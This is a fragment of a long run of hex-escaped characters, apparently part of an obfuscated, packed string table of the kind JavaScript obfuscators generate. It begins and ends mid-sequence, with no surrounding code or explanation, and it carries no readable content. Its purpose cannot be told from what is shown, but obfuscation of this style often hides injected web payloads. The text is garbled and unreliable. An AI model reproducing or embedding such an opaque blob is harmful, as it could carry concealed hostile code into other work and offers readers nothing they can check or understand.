x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x